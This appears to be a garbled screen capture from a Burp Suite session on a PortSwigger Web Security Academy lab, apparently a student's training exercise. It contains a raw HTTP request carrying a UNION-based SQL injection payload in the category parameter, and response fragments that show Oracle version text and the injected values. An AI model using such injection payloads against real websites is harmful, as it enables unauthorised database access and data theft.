 Raw
Hex
1 GET /filter?category=Lifestyle' union select '1','2' from dual-- HTTP/2
2 Host: 0a4f00600327a5c9801b0882006700e6.web-security-academy.net
3 Cookie: session=axrwnPkVON8LHQcklTBgBGMIFfn53yAw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/13
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Search
响应
美化 Raw Hex 页面渲染 \n
SHOP
Production, NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
Lifestyle' union select '1','2' from dual--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
1
2